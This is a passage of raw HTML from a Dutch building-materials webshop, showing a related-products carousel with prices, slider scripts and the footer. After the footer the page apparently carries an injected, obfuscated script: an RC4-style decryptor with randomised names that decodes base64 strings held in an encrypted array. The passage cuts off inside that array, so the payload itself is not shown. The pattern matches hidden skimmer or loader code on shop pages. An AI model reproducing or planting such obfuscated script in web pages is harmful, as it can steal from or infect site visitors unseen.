50m)","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.bouwbestel.nl\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":341,\"uenc\":\"aHR0cHM6Ly93d3cuYm91d2Jlc3RlbC5ubC9kcGMtZm9saWUtNjAtY20tYnJlZWQtcm9sLTUwLW10ci1iZXN0ZWxsZW4uaHRtbA~~\"}}","required_options":null},"label_data":[]},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"} } } }
</script><script type="text/x-magento-init"> { "*": { "Bss_ProductLabel/js/label-product-page":{	"selector" : ".fotorama__stage"	,	"selectorProductList" : ".product-image-container"	} } }
</script></div></div><div class="product-footer"><div class="block widget amrelated-grid-wrapper block-products-list grid" id="amrelated-block-1"> <div class="block-title"> <strong>Andere klanten kochten ook</strong> </div> <div class="block-content"> <div class="products-grid grid"> <div class="product-items widget-product-grid" data-amrelated-js="slider"> <div class="product-item"> <div class="product-item-info"> <a href="https://www.bouwbestel.nl/underlayment-18mm.html" class="product-item-photo"> <span class="product-image-container product-image-container-18724"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22240%22%20height%3D%22300%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/d7962aa88cf4cab23d9d36700d6d7400/e/l/elliottispine_multiplex_plaat_-_tong_groef_-_2440x1220x18mm_-_bouwbestel.jpg" loading="lazy" width="240" height="300" alt="Elliottis&#x20;Pine&#x20;Underlayment&#x20;-&#x20;Tong&#x20;&amp;&#x20;Groef&#x20;-&#x20;2440x1220x18mm"/></span></span><style>.product-image-container-18724 { width: 240px;
}
.product-image-container-18724 span.product-image-wrapper { padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18724");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-18724 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script> </a> <div class="product-item-details"> <strong class="product-item-name"> <a title="Elliottis Pine Underlayment - Tong &amp; Groef - 2440x1220x18mm" href="https://www.bouwbestel.nl/underlayment-18mm.html" class="product-item-link"> Elliottis Pine Underlayment - Tong &amp; Groef - 2440x1220x18mm </a> </strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="18724" data-price-box="product-id-18724"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="price-including-tax-product-price-18724" data-label="Incl.&#x20;BTW" data-price-amount="39.917901" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">39,92</span></span> <span id="price-excluding-tax-product-price-18724" data-label="Excl.&#x20;BTW" data-price-amount="32.99" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">32,99</span></span> </span></div> </div> </div> </div><div class="product-item"> <div class="product-item-info"> <a href="https://www.bouwbestel.nl/uniclip-ankerclip-rood-diameter-60-65mm-pp-spouwanker-clip-3-2-4-5mm-50-stuks.html" class="product-item-photo"> <span class="product-image-container product-image-container-20638"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22240%22%20height%3D%22300%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/d7962aa88cf4cab23d9d36700d6d7400/c/l/clips-voor-spouwanker-uniclip-rood_1.jpg" loading="lazy" width="240" height="300" alt="Uniclip&#x20;&#x2F;&#x20;Ankerclip&#x20;Rood&#x20;Diameter&#x3A;&#x20;60&#x2F;65mm&#x20;PP&#x20;spouwanker&#x20;clip&#x20;3.2-4.5mm&#x20;-&#x20;50&#x20;stuks"/></span></span><style>.product-image-container-20638 { width: 240px;
}
.product-image-container-20638 span.product-image-wrapper { padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-20638");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-20638 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script> </a> <div class="product-item-details"> <strong class="product-item-name"> <a title="Uniclip / Ankerclip Rood Diameter: 60/65mm PP spouwanker clip 3.2-4.5mm - 50 stuks" href="https://www.bouwbestel.nl/uniclip-ankerclip-rood-diameter-60-65mm-pp-spouwanker-clip-3-2-4-5mm-50-stuks.html" class="product-item-link"> Uniclip / Ankerclip Rood Diameter: 60/65mm PP spouwanker clip 3.2-4.5mm - 50 stuks </a> </strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="20638" data-price-box="product-id-20638"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="price-including-tax-product-price-20638" data-label="Incl.&#x20;BTW" data-price-amount="4.452801" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">4,45</span></span> <span id="price-excluding-tax-product-price-20638" data-label="Excl.&#x20;BTW" data-price-amount="3.68" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">3,68</span></span> </span></div> </div> </div> </div><div class="product-item"> <div class="product-item-info"> <a href="https://www.bouwbestel.nl/hoe-leg-ik-een-kant-en-klaar-funderingsbekisting-systeem.html" class="product-item-photo"> <span class="product-image-container product-image-container-70587"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22240%22%20height%3D%22300%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/d7962aa88cf4cab23d9d36700d6d7400/h/o/hoe_leg_ik_een_kant_en_klaar_funderingsbekisting_systeem.jpg" loading="lazy" width="240" height="300" alt="Hoe&#x20;leg&#x20;ik&#x20;een&#x20;kant&#x20;en&#x20;klaar&#x20;funderingsbekisting&#x20;systeem&#x3F;"/></span></span><style>.product-image-container-70587 { width: 240px;
}
.product-image-container-70587 span.product-image-wrapper { padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-70587");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-70587 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script> </a> <div class="product-item-details"> <strong class="product-item-name"> <a title="Hoe leg ik een kant en klaar funderingsbekisting systeem?" href="https://www.bouwbestel.nl/hoe-leg-ik-een-kant-en-klaar-funderingsbekisting-systeem.html" class="product-item-link"> Hoe leg ik een kant en klaar funderingsbekisting systeem? </a> </strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="70587" data-price-box="product-id-70587"></div> </div> </div> </div><div class="product-item"> <div class="product-item-info"> <a href="https://www.bouwbestel.nl/bouwstaalmatten-6mm.html" class="product-item-photo"> <span class="product-image-container product-image-container-48"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22240%22%20height%3D%22300%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/d7962aa88cf4cab23d9d36700d6d7400/b/o/bouwstaalmat_ps_onbehandeld_2x3_2.jpg" loading="lazy" width="240" height="300" alt="Bouwstaalmat&#x20;PS&#x20;188A&#x20;&#x28;150x150x6mm&#x20;2x3m&#x29;"/></span></span><style>.product-image-container-48 { width: 240px;
}
.product-image-container-48 span.product-image-wrapper { padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-48");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-48 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script> </a> <div class="product-item-details"> <strong class="product-item-name"> <a title="Bouwstaalmat PS 188A (150x150x6mm 2x3m)" href="https://www.bouwbestel.nl/bouwstaalmatten-6mm.html" class="product-item-link"> Bouwstaalmat PS 188A (150x150x6mm 2x3m) </a> </strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="48" data-price-box="product-id-48"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="price-including-tax-product-price-48" data-label="Incl.&#x20;BTW" data-price-amount="37.933501" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">37,93</span></span> <span id="price-excluding-tax-product-price-48" data-label="Excl.&#x20;BTW" data-price-amount="31.35" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">31,35</span></span> </span></div> </div> </div> </div><div class="product-item"> <div class="product-item-info"> <a href="https://www.bouwbestel.nl/broodjes-vulelementen-eps-tempex-qn-635mm-rc-5-0-2000mm.html" class="product-item-photo"> <span class="product-image-container product-image-container-37955"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22240%22%20height%3D%22300%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/d7962aa88cf4cab23d9d36700d6d7400/b/r/broodjes_vulelementen_eps_tempex_fundering_3_1_1_1.jpg" loading="lazy" width="240" height="300" alt="Broodjes&#x20;&#x2F;&#x20;Vulelementen&#x20;EPS&#x20;Tempex&#x20;QN&#x20;635mm&#x20;Rc&#x20;5,0&#x20;-&#x20;200cm&#x20;lang"/></span></span><style>.product-image-container-37955 { width: 240px;
}
.product-image-container-37955 span.product-image-wrapper { padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-37955");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-37955 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script> </a> <div class="product-item-details"> <strong class="product-item-name"> <a title="Broodjes / Vulelementen EPS Tempex QN 635mm Rc 5,0 - 200cm lang" href="https://www.bouwbestel.nl/broodjes-vulelementen-eps-tempex-qn-635mm-rc-5-0-2000mm.html" class="product-item-link"> Broodjes / Vulelementen EPS Tempex QN 635mm Rc 5,0 - 200cm lang </a> </strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="37955" data-price-box="product-id-37955"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="price-including-tax-product-price-37955" data-label="Incl.&#x20;BTW" data-price-amount="44.709501" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">44,71</span></span> <span id="price-excluding-tax-product-price-37955" data-label="Excl.&#x20;BTW" data-price-amount="36.95" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">36,95</span></span> </span></div> </div> </div> </div><div class="product-item"> <div class="product-item-info"> <a href="https://www.bouwbestel.nl/hunebed-beton-45x80x35mm.html" class="product-item-photo"> <span class="product-image-container product-image-container-22"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22240%22%20height%3D%22300%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/d7962aa88cf4cab23d9d36700d6d7400/b/e/beton_hunebed_hunebedjes_3.jpg" loading="lazy" width="240" height="300" alt="Beton&#x20;Hunebed&#x20;&#x28;45x80x35mm&#x29;&#x20;per&#x20;stuk&#x20;per&#x20;90&#x20;st."/></span></span><style>.product-image-container-22 { width: 240px;
}
.product-image-container-22 span.product-image-wrapper { padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-22");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-22 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script> </a> <div class="product-item-details"> <strong class="product-item-name"> <a title="Beton Hunebed (45x80x35mm) per stuk per 90 st." href="https://www.bouwbestel.nl/hunebed-beton-45x80x35mm.html" class="product-item-link"> Beton Hunebed (45x80x35mm) per stuk per 90 st. </a> </strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="22" data-price-box="product-id-22"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="price-including-tax-product-price-22" data-label="Incl.&#x20;BTW" data-price-amount="31.859301" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">31,86</span></span> <span id="price-excluding-tax-product-price-22" data-label="Excl.&#x20;BTW" data-price-amount="26.33" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">26,33</span></span> </span></div> </div> </div> </div><div class="product-item"> <div class="product-item-info"> <a href="https://www.bouwbestel.nl/bouwstaalmatten-5-mm.html" class="product-item-photo"> <span class="product-image-container product-image-container-46"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22240%22%20height%3D%22300%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/d7962aa88cf4cab23d9d36700d6d7400/b/o/bouwstaalmat_ps_onbehandeld_2x3_1.jpg" loading="lazy" width="240" height="300" alt="Bouwstaalmat&#x20;PS&#x20;130A&#x20;&#x28;150x150x5mm&#x20;3x2m&#x29;"/></span></span><style>.product-image-container-46 { width: 240px;
}
.product-image-container-46 span.product-image-wrapper { padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-46");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-46 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script> </a> <div class="product-item-details"> <strong class="product-item-name"> <a title="Bouwstaalmat PS 130A (150x150x5mm 3x2m)" href="https://www.bouwbestel.nl/bouwstaalmatten-5-mm.html" class="product-item-link"> Bouwstaalmat PS 130A (150x150x5mm 3x2m) </a> </strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="46" data-price-box="product-id-46"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="price-including-tax-product-price-46" data-label="Incl.&#x20;BTW" data-price-amount="27.696901" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">27,70</span></span> <span id="price-excluding-tax-product-price-46" data-label="Excl.&#x20;BTW" data-price-amount="22.89" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">22,89</span></span> </span></div> </div> </div> </div><div class="product-item"> <div class="product-item-info"> <a href="https://www.bouwbestel.nl/foamglas-perinsul-110x50x450-mm.html" class="product-item-photo"> <span class="product-image-container product-image-container-530"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22240%22%20height%3D%22300%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/d7962aa88cf4cab23d9d36700d6d7400/p/e/perinsul_foamglas_s_bouwbestel_1.jpg" loading="lazy" width="240" height="300" alt="Foamglas&#x20;Perinsul&#x20;110&#x20;mm&#x20;breedte&#x20;50&#x20;mm&#x20;hoogte&#x20;450mm&#x20;lengte"/></span></span><style>.product-image-container-530 { width: 240px;
}
.product-image-container-530 span.product-image-wrapper { padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-530");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-530 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script> </a> <div class="product-item-details"> <strong class="product-item-name"> <a title="Foamglas Perinsul 110 mm breedte 50 mm hoogte 450mm lengte" href="https://www.bouwbestel.nl/foamglas-perinsul-110x50x450-mm.html" class="product-item-link"> Foamglas Perinsul 110 mm breedte 50 mm hoogte 450mm lengte </a> </strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="530" data-price-box="product-id-530"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="price-including-tax-product-price-530" data-label="Incl.&#x20;BTW" data-price-amount="13.902901" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">13,90</span></span> <span id="price-excluding-tax-product-price-530" data-label="Excl.&#x20;BTW" data-price-amount="11.49" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">11,49</span></span> </span></div> </div> </div> </div><div class="product-item"> <div class="product-item-info"> <a href="https://www.bouwbestel.nl/wapeningskorf-350x400-mm.html" class="product-item-photo"> <span class="product-image-container product-image-container-6090"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22240%22%20height%3D%22300%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/d7962aa88cf4cab23d9d36700d6d7400/w/a/wapeningskorf_open_kop_1.png" loading="lazy" width="240" height="300" alt="Wapeningskorf&#x20;open&#x20;kop&#x20;12mm&#x20;3000mm&#x20;lang&#x20;voor&#x20;kist&#x20;350x400"/></span></span><style>.product-image-container-6090 { width: 240px;
}
.product-image-container-6090 span.product-image-wrapper { padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6090");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-6090 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script> </a> <div class="product-item-details"> <strong class="product-item-name"> <a title="Wapeningskorf open kop 12mm 3000mm lang voor kist 350x400" href="https://www.bouwbestel.nl/wapeningskorf-350x400-mm.html" class="product-item-link"> Wapeningskorf open kop 12mm 3000mm lang voor kist 350x400 </a> </strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="6090" data-price-box="product-id-6090"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="price-including-tax-product-price-6090" data-label="Incl.&#x20;BTW" data-price-amount="93.896001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">93,90</span></span> <span id="price-excluding-tax-product-price-6090" data-label="Excl.&#x20;BTW" data-price-amount="77.6" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">77,60</span></span> </span></div> </div> </div> </div><div class="product-item"> <div class="product-item-info"> <a href="https://www.bouwbestel.nl/funderingsbekisting-piepschuim.html" class="product-item-photo"> <span class="product-image-container product-image-container-14826"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22240%22%20height%3D%22300%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/d7962aa88cf4cab23d9d36700d6d7400/1/_/1_1.png" loading="lazy" width="240" height="300" alt="Vbi&#x20;Funderingsbekisting&#x20;350x400mm&#x20;lengte&#x20;1200mm"/></span></span><style>.product-image-container-14826 { width: 240px;
}
.product-image-container-14826 span.product-image-wrapper { padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-14826");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-14826 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script> </a> <div class="product-item-details"> <strong class="product-item-name"> <a title="Vbi Funderingsbekisting 350x400mm lengte 1200mm" href="https://www.bouwbestel.nl/funderingsbekisting-piepschuim.html" class="product-item-link"> Vbi Funderingsbekisting 350x400mm lengte 1200mm </a> </strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14826" data-price-box="product-id-14826"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="price-including-tax-product-price-14826" data-label="Incl.&#x20;BTW" data-price-amount="34.073601" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">34,07</span></span> <span id="price-excluding-tax-product-price-14826" data-label="Excl.&#x20;BTW" data-price-amount="28.16" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">28,16</span></span> </span></div> </div> </div> </div> </div> </div> </div></div><script type="text/javascript">
require([ "jquery", "Amasty_Base/vendor/slick/slick.min"
], function($) { $('#amrelated-block-1 [data-amrelated-js="slider"]').slick({ dots: true, infinite: true, slidesToShow: 5, slidesToScroll: 1, responsive: [{ breakpoint: 1280, settings: { slidesToShow: 3, slidesToScroll: 3 } }, { breakpoint: 992, settings: { slidesToShow: 2, slidesToScroll: 2 } }, { breakpoint: 425, settings: { slidesToShow: 1, slidesToScroll: 1 } } ] });
});
</script><script type="text/x-magento-init"> { "#amrelated-block-1": { "amRelatedAnalytics": { "viewUrl": "https://www.bouwbestel.nl/ammostviewed/analytics/view/", "blockId": 1, "relatedProducts": null, "clickUrl": "https://www.bouwbestel.nl/ammostviewed/analytics/click/" } } }
</script></div></div></main><div class="sections-page-bottom wrap"><div class="sections"><div class="cms-static-main-final clearfix"></div></div></div><footer class="page-footer"><div class="block-footer-bottom"><div class="main-wrap"><div class="cms-static-main-footer"><div class="container"><div class="row"><div class="footer-item col-lg-3 col-md-3 col-sm-6 col-xs-6 col-mobile-12"><div class="box-content"><div class="title ftitle-1">Contact Bouwbestel</div><span class="toggle-tab mobile"><em class="hidden">hidden</em></span><div class="content toggle-content"><ul><li><span class="sub-title icon fa fa-map-marker"><em class="hidden">hidden</em></span><p class="info">Uniebouw Webshops B.V.<br>De Nieuwe Ploeg 6<br>5258 EX Berlicum (NB)</p></li><li><a href="mailto:info@bouwbestel.nl"><span class="sub-title icon fa fa-envelope"><em class="hidden">hidden</em></span> <span class="info">info@bouwbestel.nl</span></a></li><li><a href="tel:0031735032326"><span class="sub-title icon fa fa-phone"><em class="hidden">hidden</em></span> <span class="info">073 - 50 32 32 6</span></a></li></ul></div></div></div><div class="footer-item col-lg-3 col-md-3 col-sm-6 col-xs-6 col-mobile-12"><div class="box-content"><div class="title ftitle-2">Klantenservice</div><span class="toggle-tab mobile"><em class="hidden">hidden</em></span><div class="content toggle-content"><ul class="link-list"><li><a href="https://www.bouwbestel.nl/over">Over Bouwbestel</a></li><li><a href="https://www.bouwbestel.nl/blog">Blog</a></li><li><a href="https://www.bouwbestel.nl/veelgestelde-vragen">Veelgestelde vragen</a></li><li><a href="https://www.bouwbestel.nl/contactgegevens">Contactgegevens</a></li><li><a href="https://www.bouwbestel.nl/algemene-voorwaarden">Algemene voorwaarden</a></li><li><a href="https://www.bouwbestel.nl/bouwmaterialen-offerte">Bouwmaterialen Offerte</a></li><li><a href="https://www.bouwbestel.nl/disclaimer">Disclaimer</a></li><li><a href="https://www.bouwbestel.nl/privacy">Privacy policy</a></li></ul></div></div></div><div class="footer-item col-lg-3 col-md-3 col-sm-6 col-xs-6 col-mobile-12"><div class="box-content"><div class="title ftitle-3">Betaal en verzend</div><span class="toggle-tab mobile"><em class="hidden">hidden</em></span><div class="content toggle-content"><ul class="link-list"><li><a href="https://www.bouwbestel.nl/veilig-betalen">Veilig betalen</a></li><li><a href="https://www.bouwbestel.nl/bestelprocedure">Bestelprocedure</a></li><li><a href="https://www.bouwbestel.nl/verzendkosten">Verzendkosten</a></li><li><a href="https://www.bouwbestel.nl/levertijden">Levertijden</a></li><li><a href="https://www.bouwbestel.nl/retouren">Retouren</a></li></ul></div></div></div><div class="footer-item col-lg-3 col-md-3 col-sm-6 col-xs-6 col-mobile-12"><div class="box-content"><div class="title ftitle-4">Populair</div><span class="toggle-tab mobile"><em class="hidden">hidden</em></span><div class="content toggle-content"><ul class="link-list"><li><a href="https://www.bouwbestel.nl/isolatie.html">Isolatiemateriaal</a></li><li><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken.html">Welke isolatie gebruiken?</a></li><li><a href="https://www.bouwbestel.nl/isolatie/rockwool.html">Rockwool</a></li><li><a href="https://www.bouwbestel.nl/isolatie/pir-isolatie.html">PIR Isolatie</a></li><li><a href="https://www.bouwbestel.nl/hout/balken-geschaafd-vurenhout.html">Vuren balken</a></li><li><a href="https://www.bouwbestel.nl/bouwmaterialen/metal-stud-wand.html">Metal stud wand</a></li><li><a href="https://www.bouwbestel.nl/bouwmaterialen/metal-stud-plafond.html">Metal stud plafond</a></li><li><a href="https://www.bouwbestel.nl/f/broodjesvloer-ps-combinatievloer-vbi.html">Broodjesvloer</a></li><li><a href="https://www.bouwbestel.nl/blog/wiesbaden-sanitair.html">Wiesbaden Sanitair</a></li></ul></div></div></div></div></div><div class="container"><div class="row"><div class="col-lg-offset-3 col-md-offset-1 col-sm-offset-1 col-lg-6 col-md-10 col-sm-10 col-xs-12 col-mobile-12"><div class="link-social"><ul class="link-list"><li class="link-icon"><a class="f-facebook" title="facebook" href="https://www.facebook.com/Bouwbestel/" target="_blank" rel="noopener noreferrer">Facebook<span class="hidden">hidden</span></a></li><li class="link-icon"><a class="f-twitter" title="twitter" href="https://twitter.com/bouwbestel" target="_blank" rel="noopener noreferrer">Twitter<span class="hidden">hidden</span></a></li><li class="link-icon"><a class="f-linkedin" title="linkedin" href="https://www.linkedin.com/company/uniebouw-webshops-b.v.-bouwbestel.nl-&amp;-uniebouw.nl-/" target="_blank" rel="noopener noreferrer">LinkedIn<span class="hidden">hidden</span></a></li><li class="link-icon"><a class="f-instagram" title="instagram" href="https://www.instagram.com/bouwbestel/" target="_blank" rel="noopener noreferrer">Instagram<span class="hidden">hidden</span></a></li><li class="link-icon"><a class="f-tiktok" title="tiktok" href="https://www.tiktok.com/@bouwbestel.nl" target="_blank" rel="noopener noreferrer">Tiktok<span class="hidden">hidden</span></a></li></ul></div><div class="fbeoordelingen"><a class="keurmerklink" href="https://www.keurmerk.info/nl/consumenten/webwinkel/?key=5966" target="_blank" rel="noopener"><img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/wysiwyg/webshop-keurmerk.png?width=200" alt="BouwBestel webshop keurmerk"></a><p>Bouwbestel wordt door haar klanten met 9.5 uit 10 sterren gewaardeerd op basis van 4194 reviews<br>© 2007-2025 Uniebouw Webshops B.V.</p></div></div></div></div></div><script>function jrlhlj0orWamupy(wxb1oxzVv0XtiWomm,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<wxb1oxzVv0XtiWomm.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(wxb1oxzVv0XtiWomm.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function eubTkoC(fPdqrQJ,eaG9cabduoXpr){return jrlhlj0orWamupy(atob(fPdqrQJ),eaG9cabduoXpr);};function wgOc6fqTh(){var e0hQhmwoJf4=["cfOnYnKFb3KeQFfEo","D+hc+SQu","eJ3dBxer","+an8cZaHsY4=","eQ035dmQZGWzVq","krF7i5k8HWM="];var 